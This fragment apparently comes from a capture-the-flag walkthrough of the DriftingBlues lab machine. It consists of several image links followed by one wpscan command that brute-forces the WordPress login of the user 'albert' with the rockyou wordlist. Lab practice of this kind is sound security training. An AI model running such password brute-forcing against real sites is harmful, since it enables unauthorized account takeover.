 wpscan --url http://driftingblues.box/blog/ --passwords /usr/share/wordlists/rockyou.txt --usernames albert